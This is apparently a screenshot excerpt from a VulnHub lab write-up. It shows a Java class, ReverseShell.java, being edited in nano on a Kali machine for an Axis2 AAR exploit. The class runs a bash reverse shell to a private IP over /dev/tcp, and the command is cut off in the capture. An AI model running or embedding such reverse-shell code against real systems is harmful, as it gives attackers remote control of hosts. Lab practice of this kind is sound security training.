 GNU nano 7.2 ReverseShell.java *
public class ReverseShell {
// generated from https://www.revshells.com/
public static void revshell(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/192.168>
p.waitFor();
p.destroy();
} catch (Exception e) {}
}
}
Note: Remember to change your own IP address and netcat listener port.
(kali㉿kali)-[~/vulnhub_machine/axis2-aar-reverse-shell]
$ nano ReverseShell.java
Save modified buffer?
Y Yes
N No ^C Cancel